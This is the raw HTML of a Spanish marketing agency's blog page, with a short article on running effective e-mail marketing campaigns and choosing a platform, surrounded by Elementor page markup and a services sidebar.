<link rel='stylesheet' id='widget-spacer-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://goneomarketing.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://goneomarketing.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://goneomarketing.com/wp-content/uploads/elementor/css/post-7.css?ver=1767840105' media='all' />
<link rel='stylesheet' id='elementor-post-37-css' href='https://goneomarketing.com/wp-content/uploads/elementor/css/post-37.css?ver=1767840105' media='all' />
<link rel='stylesheet' id='elementor-post-576-css' href='https://goneomarketing.com/wp-content/uploads/elementor/css/post-576.css?ver=1767840105' media='all' />
<link rel='stylesheet' id='elementor-post-1533-css' href='https://goneomarketing.com/wp-content/uploads/elementor/css/post-1533.css?ver=1767843208' media='all' />
<link rel='stylesheet' id='elementor-post-1459-css' href='https://goneomarketing.com/wp-content/uploads/elementor/css/post-1459.css?ver=1767840105' media='all' />
<link rel='stylesheet' id='elementor-post-1456-css' href='https://goneomarketing.com/wp-content/uploads/elementor/css/post-1456.css?ver=1767840105' media='all' />
<link rel='stylesheet' id='elementor-post-1453-css' href='https://goneomarketing.com/wp-content/uploads/elementor/css/post-1453.css?ver=1767840106' media='all' />
<link rel='stylesheet' id='elementor-post-1450-css' href='https://goneomarketing.com/wp-content/uploads/elementor/css/post-1450.css?ver=1767840106' media='all' />
<link rel='stylesheet' id='elementor-post-1447-css' href='https://goneomarketing.com/wp-content/uploads/elementor/css/post-1447.css?ver=1767840106' media='all' />
<link rel='stylesheet' id='elementor-post-1444-css' href='https://goneomarketing.com/wp-content/uploads/elementor/css/post-1444.css?ver=1767840106' media='all' />
<link rel='stylesheet' id='elementor-post-1441-css' href='https://goneomarketing.com/wp-content/uploads/elementor/css/post-1441.css?ver=1767840106' media='all' />
<link rel='stylesheet' id='elementor-post-1438-css' href='https://goneomarketing.com/wp-content/uploads/elementor/css/post-1438.css?ver=1767840106' media='all' />
<link rel='stylesheet' id='elementor-post-1435-css' href='https://goneomarketing.com/wp-content/uploads/elementor/css/post-1435.css?ver=1767840106' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://goneomarketing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-comfortaa-css' href='https://goneomarketing.com/wp-content/uploads/elementor/google-fonts/css/comfortaa.css?ver=1748546117' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://goneomarketing.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1748546126' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://goneomarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://goneomarketing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://goneomarketing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://goneomarketing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goneomarketing.com/wp-json/wp/v2/posts/486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goneomarketing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://goneomarketing.com/?p=486' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18034972-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18034972-4');
</script>
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://goneomarketing.com/wp-content/uploads/2021/02/cropped-isoneo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goneomarketing.com/wp-content/uploads/2021/02/cropped-isoneo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goneomarketing.com/wp-content/uploads/2021/02/cropped-isoneo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://goneomarketing.com/wp-content/uploads/2021/02/cropped-isoneo-1-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-486 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-7 elementor-page-1533">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="37" class="elementor elementor-37 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-02e574d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="02e574d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61636ca" data-id="61636ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59e8cb6 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="59e8cb6" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://goneomarketing.com">
			<img width="207" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%2064'%3E%3C/svg%3E" data-src="https://goneomarketing.com/wp-content/uploads/2021/02/cropped-logogoneom.png" class="attachment-full size-full wp-image-50 lazy" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3beef2b" data-id="3beef2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd159c elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6dd159c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6dd159c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-868"><a href="https://goneomarketing.com/" class="elementor-item">inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://goneomarketing.com/conocenos/" class="elementor-item">conocenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1536"><a href="https://goneomarketing.com/category/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6dd159c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-868"><a href="https://goneomarketing.com/" class="elementor-item" tabindex="-1">inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://goneomarketing.com/conocenos/" class="elementor-item" tabindex="-1">conocenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1536"><a href="https://goneomarketing.com/category/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d23dd31" data-id="d23dd31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa6c133 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="aa6c133" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://wa.link/8v9np4">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Contáctanos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="1533" class="elementor elementor-1533 elementor-location-single post-486 post type-post status-publish format-standard has-post-thumbnail hentry category-email category-blog" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-61343b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61343b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;clouds&quot;,&quot;shape_divider_bottom&quot;:&quot;clouds&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="xMidYMax slice">
  <path class="elementor-shape-fill" d="M0 0v6.7c1.9-.8 4.7-1.4 8.5-1 9.5 1.1 11.1 6 11.1 6s2.1-.7 4.3-.2c2.1.5 2.8 2.6 2.8 2.6s.2-.5 1.4-.7c1.2-.2 1.7.2 1.7.2s0-2.1 1.9-2.8c1.9-.7 3.6.7 3.6.7s.7-2.9 3.1-4.1 4.7 0 4.7 0 1.2-.5 2.4 0 1.7 1.4 1.7 1.4h1.4c.7 0 1.2.7 1.2.7s.8-1.8 4-2.2c3.5-.4 5.3 2.4 6.2 4.4.4-.4 1-.7 1.8-.9 2.8-.7 4 .7 4 .7s1.7-5 11.1-6c9.5-1.1 12.3 3.9 12.3 3.9s1.2-4.8 5.7-5.7c4.5-.9 6.8 1.8 6.8 1.8s.6-.6 1.5-.9c.9-.2 1.9-.2 1.9-.2s5.2-6.4 12.6-3.3c7.3 3.1 4.7 9 4.7 9s1.9-.9 4 0 2.8 2.4 2.8 2.4 1.9-1.2 4.5-1.2 4.3 1.2 4.3 1.2.2-1 1.4-1.7 2.1-.7 2.1-.7-.5-3.1 2.1-5.5 5.7-1.4 5.7-1.4 1.5-2.3 4.2-1.1c2.7 1.2 1.7 5.2 1.7 5.2s.3-.1 1.3.5c.5.4.8.8.9 1.1.5-1.4 2.4-5.8 8.4-4 7.1 2.1 3.5 8.9 3.5 8.9s.8-.4 2 0 1.1 1.1 1.1 1.1 1.1-1.1 2.3-1.1 2.1.5 2.1.5 1.9-3.6 6.2-1.2 1.9 6.4 1.9 6.4 2.6-2.4 7.4 0c3.4 1.7 3.9 4.9 3.9 4.9s3.3-6.9 10.4-7.9 11.5 2.6 11.5 2.6.8 0 1.2.2c.4.2.9.9.9.9s4.4-3.1 8.3.2c1.9 1.7 1.5 5 1.5 5s.3-1.1 1.6-1.4c1.3-.3 2.3.2 2.3.2s-.1-1.2.5-1.9 1.9-.9 1.9-.9-4.7-9.3 4.4-13.4c5.6-2.5 9.2.9 9.2.9s5-6.2 15.9-6.2 16.1 8.1 16.1 8.1.7-.2 1.6-.4V0H0z"/>
</svg>
		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="xMidYMax slice">
	<path class="elementor-shape-fill" d="M265.8 3.5c-10.9 0-15.9 6.2-15.9 6.2s-3.6-3.5-9.2-.9c-9.1 4.1-4.4 13.4-4.4 13.4s-1.2.2-1.9.9c-.6.7-.5 1.9-.5 1.9s-1-.5-2.3-.2c-1.3.3-1.6 1.4-1.6 1.4s.4-3.4-1.5-5c-3.9-3.4-8.3-.2-8.3-.2s-.6-.7-.9-.9c-.4-.2-1.2-.2-1.2-.2s-4.4-3.6-11.5-2.6-10.4 7.9-10.4 7.9-.5-3.3-3.9-4.9c-4.8-2.4-7.4 0-7.4 0s2.4-4.1-1.9-6.4-6.2 1.2-6.2 1.2-.9-.5-2.1-.5-2.3 1.1-2.3 1.1.1-.7-1.1-1.1c-1.2-.4-2 0-2 0s3.6-6.8-3.5-8.9c-6-1.8-7.9 2.6-8.4 4-.1-.3-.4-.7-.9-1.1-1-.7-1.3-.5-1.3-.5s1-4-1.7-5.2c-2.7-1.2-4.2 1.1-4.2 1.1s-3.1-1-5.7 1.4-2.1 5.5-2.1 5.5-.9 0-2.1.7-1.4 1.7-1.4 1.7-1.7-1.2-4.3-1.2c-2.6 0-4.5 1.2-4.5 1.2s-.7-1.5-2.8-2.4c-2.1-.9-4 0-4 0s2.6-5.9-4.7-9c-7.3-3.1-12.6 3.3-12.6 3.3s-.9 0-1.9.2c-.9.2-1.5.9-1.5.9S99.4 3 94.9 3.9c-4.5.9-5.7 5.7-5.7 5.7s-2.8-5-12.3-3.9-11.1 6-11.1 6-1.2-1.4-4-.7c-.8.2-1.3.5-1.8.9-.9-2.1-2.7-4.9-6.2-4.4-3.2.4-4 2.2-4 2.2s-.5-.7-1.2-.7h-1.4s-.5-.9-1.7-1.4-2.4 0-2.4 0-2.4-1.2-4.7 0-3.1 4.1-3.1 4.1-1.7-1.4-3.6-.7c-1.9.7-1.9 2.8-1.9 2.8s-.5-.5-1.7-.2c-1.2.2-1.4.7-1.4.7s-.7-2.3-2.8-2.8c-2.1-.5-4.3.2-4.3.2s-1.7-5-11.1-6c-3.8-.4-6.6.2-8.5 1v21.2h283.5V11.1c-.9.2-1.6.4-1.6.4s-5.2-8-16.1-8z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f37656 elementor-invisible" data-id="7f37656" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73e5de8 elementor-widget elementor-widget-heading" data-id="73e5de8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://goneomarketing.com/category/blog/email/" rel="tag">eMail</a>, <a href="https://goneomarketing.com/category/blog/" rel="tag">Blog</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4781249 elementor-widget elementor-widget-heading" data-id="4781249" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">e-mail marketing efectivo</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab1711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab1711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c0d3b12" data-id="c0d3b12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a8b655 elementor-widget elementor-widget-theme-post-content" data-id="9a8b655" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>El e-mail marketing es barato y fácil de implementar, pero para que sea efectivo, para que se puedan lograr resultados, es necesario tener en cuenta algunos otros aspectos más allá de integrarse a la primera plataforma que se encuentre y armar una base de datos por impulso y no por razones o fundamentos.</p>



<h2 class="wp-block-heading">Una estrategia de marketing inspirada en resultados</h2>



<p>Los resultados son la razón de que el e-mail marketing sea considerado hoy en día como uno de los recursos más interesantes con los que cuentan las empresas -sobre todo las más pequeñas, las de presupuestos más ajustados y los profesionales independientes-, porque una correcta implementación de estas campañas puede repercutir directamente en resultados y en crecimientos exponenciales en el corto plazo, cosa que posiblemente no sucedería con otro tipo de implementación del marketing digital.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://goneomarketing.com/wp-content/uploads/2021/02/email1-1024x683.png" alt="" class="wp-image-487 lazy" data-srcset="https://goneomarketing.com/wp-content/uploads/2021/02/email1-1024x683.png 1024w, https://goneomarketing.com/wp-content/uploads/2021/02/email1-300x200.png 300w, https://goneomarketing.com/wp-content/uploads/2021/02/email1-768x512.png 768w, https://goneomarketing.com/wp-content/uploads/2021/02/email1.png 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Pero para que eso sea posible, es evidente la necesidad de tomar algunas consideraciones importantes, porque es importante resaltar que no por ejecutar una campaña de e-mail marketing, todo resultará positivo, se logrará un crecimiento exponencial y todo andará sobre ruedas. No siempre es así y seguir algunos consejos será elemental para tener ese éxito que tanto se anhela y hasta se necesita para darle viabilidad comercial a una idea en internet.</p>



<h2 class="wp-block-heading">Elegir la plataforma adecuada</h2>



<p>El primer paso para comenzar una buena campaña de e-mail marketing es buscar una plataforma que pueda otorgar las suficientes ventajas como para considerarla la adecuada. Dependiendo de la necesidad de la empresa, de su envergadura o la cantidad de contactos o mensajes que quiera gestionar cada mes, será necesaria una plataforma u otra, o serán necesarios algunos planes de pago u otros.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="825" height="510" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20825%20510'%3E%3C/svg%3E" data-src="https://goneomarketing.com/wp-content/uploads/2021/02/email2.jpg" alt="" class="wp-image-488 lazy" data-srcset="https://goneomarketing.com/wp-content/uploads/2021/02/email2.jpg 825w, https://goneomarketing.com/wp-content/uploads/2021/02/email2-300x185.jpg 300w, https://goneomarketing.com/wp-content/uploads/2021/02/email2-768x475.jpg 768w" data-sizes="(max-width: 825px) 100vw, 825px" /></figure></div>



<p>Lo bueno de todo es que existen servicios de emails masivos gratis en internet que tienen características propias de un servicio de pago, y que por esa razón, son adecuadas para todo tipo de necesidades, ya que se ahorra desde el primer momento y no por ello se pierden funcionalidades o calidad en la forma de gestión de las campañas.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4a6e37e elementor-widget elementor-widget-heading" data-id="4a6e37e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ayúdanos compartiendo el artículo</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c5bda1c elementor-share-buttons--shape-circle elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="c5bda1c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c7cd864 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="c7cd864" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://goneomarketing.com/oportunidades-y-ventajas-del-ecommerce/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Post Anterior</span><span class="post-navigation__prev--title">Oportunidades y ventajas del eCommerce</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://goneomarketing.com/mejora-el-seo-en-tu-web/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Post Siguiente</span><span class="post-navigation__next--title">Mejora el SEO en tu web</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-acf0758" data-id="acf0758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b05219 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8b05219" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://goneomarketing.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8b05219">Search</label>

					
					<input id="elementor-search-form-8b05219" placeholder="¿qué buscas?..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-9b84fd7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b84fd7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-62ee9a2 elementor-widget elementor-widget-heading" data-id="62ee9a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mira nuestros</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8e2ca68 elementor-widget elementor-widget-heading" data-id="8e2ca68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-66b5331 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="66b5331" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goneomarketing.com/tienda-virtual/" class="elementor-icon" tabindex="-1" aria-label="Branding&lt;br&gt;Identidad">
				<i aria-hidden="true" class="fas fa-fingerprint"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goneomarketing.com/tienda-virtual/" >
							Branding<br>Identidad						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ef7ceb elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5ef7ceb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goneomarketing.com/equipo-de-marketing/" class="elementor-icon" tabindex="-1" aria-label="Equipo de&lt;br&gt;Marketing">
				<i aria-hidden="true" class="fas fa-hands-helping"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goneomarketing.com/equipo-de-marketing/" >
							Equipo de<br>Marketing						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0272775 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0272775" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goneomarketing.com/diseno-tradicional/" class="elementor-icon" tabindex="-1" aria-label="Diseño&lt;br&gt;Tradicional">
				<i aria-hidden="true" class="fas fa-paint-brush"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goneomarketing.com/diseno-tradicional/" >
							Diseño<br>Tradicional						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e67fa01 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e67fa01" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goneomarketing.com/desarrollo-web/" class="elementor-icon" tabindex="-1" aria-label="Desarrollo&lt;br&gt;Web">
				<i aria-hidden="true" class="fas fa-globe-americas"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goneomarketing.com/desarrollo-web/" >
							Desarrollo<br>Web						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c17af1 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1c17af1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goneomarketing.com/tienda-virtual/" class="elementor-icon" tabindex="-1" aria-label="Tienda&lt;br&gt;virtual">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goneomarketing.com/tienda-virtual/" >
							Tienda<br>virtual						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-829bca0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="829bca0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

